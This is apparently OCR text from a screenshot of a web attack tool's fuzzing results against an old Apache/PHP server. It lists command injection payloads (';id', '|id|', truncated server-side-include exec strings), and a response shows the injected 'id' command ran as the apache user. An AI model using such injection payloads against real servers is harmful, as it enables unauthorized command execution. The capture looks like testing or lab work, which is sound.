 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comm
0 200 204
1 &lt;!--#exec%20cmd=&quo... 200 2032
2 &lt;!--#exec%20cmd=&quo... 200 258
3 &lt;!--#exec%20cmd=&quo... 200 293
4 &lt;!--#exec%20cmd=&quo... 200 293
5 /index.html|id| 200 218
6 ;id; 200 255
7 ;id 200 254
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Mar 2024 04:38:17 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 62
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ;id<pre>
uid=48(apache) gid=48(apache) groups=48(apache)
10 </pre>